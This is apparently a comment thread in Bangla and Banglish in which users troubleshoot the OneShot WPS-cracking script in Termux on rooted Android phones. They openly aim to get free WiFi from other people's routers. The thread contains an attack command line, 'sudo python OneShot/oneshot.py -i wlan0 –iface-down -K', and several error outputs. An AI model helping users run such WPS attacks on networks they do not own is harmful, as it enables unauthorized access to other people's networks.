






ekhon nijeke genuine super user mone hoy. jekhane jai free wifi. mojar bepar hocche ekhon r wifi lageo na
5 ta router thakle 2 tai use kora jay.
command bhul maybe. error ashe
Error Hoy.Apni Video Upload Din.
এটা দিলে can’t open file দেখাচ্ছে !
Hoitache nah
কাজ করবে কি না জানান
usage: oneshot.py [-h] -i INTERFACE [-b BSSID]
[-p PIN] [-K] [-F] [-X] [-B] [–pbc]
[-d DELAY] [-w] [–iface-down]
[–vuln-list VULN_LIST] [-l] [-r]
[–mtk-wifi] [-v]
oneshot.py: error: unrecognized arguments: –mtk-wifi –iface-down
Full process koresi, device: Redmi note 8 pro rooted.
solution ki vai?
[-p PIN] [-K] [-F] [-X] [-B] [–pbc]
[-d DELAY] [-w] [–iface-down]
[–vuln-list VULN_LIST] [-l] [-r]
[–mtk-wifi] [-v]
oneshot.py: error: unrecognized arguments: –iface-down
Solution ki?
হেল্প করেন ভাই, গিটহাব থেকে টুল ডাউনলোড হচ্ছে না।।
আপনার টেলিগ্রাম আইডিটা দেন ভাই প্লিজ।।
এই টুলটা দিয়ে হয়,,,,
sudo python OneShot/oneshot.py -i wlan0 –iface-down -K
কিন্তু এটা দিলে python: can’t open file ‘/data/data/com.termux/files/home/OneShot/OneShot/oneshot.py’: [Errno 2] No such file or directory..এমন আসে কেন??
[-F] [-X] [-B] [–pbc] [-d DELAY] [-w]
[–iface-down] [–vuln-list VULN_LIST]
[-l] [-r] [–mtk-wifi] [-v]
oneshot.py: error: unrecognized arguments: –iface-down
এমন আসে এটার সলিউশন কি?
Run
প্রথমে ফোনে Realme Deep Test Apk Install করে বুটলোডার আনলক আবেদন করতে হবে।
তারপর ডেভেলপার অফসন থেকে OEM। আনলক অন করতে হবে।
তারপর পিসিতে Minimal Adb Driver install করতে হবে। ফোন Fastboot মোডে Twrp ফ্লাস করতে হবে পিসি Minimal adb Tool। দিয়ে। তারপর রিবুট করে Twrp তে গিয়ে মেমোরি থাকা Magisk zip ইনস্টল করলেই শেষ।
দিলে উপকৃত হবে
Likhle onekgulo error ashe..
Y or I : install the package maintainer’s version
N or O : keep your currently-installed version
D : show the differences between the versions
Z : start a shell to examine the situation
The default action is to keep your current version.
*** openssl.cnf (Y/I/N/O/D/Z) [default=N] ?
Progress: [ 35%] [###########…………………..]
Eita ashe
100% কাজ করছে।
Associating with AP…
[*] Scanning…
–
Aita leka ase sudu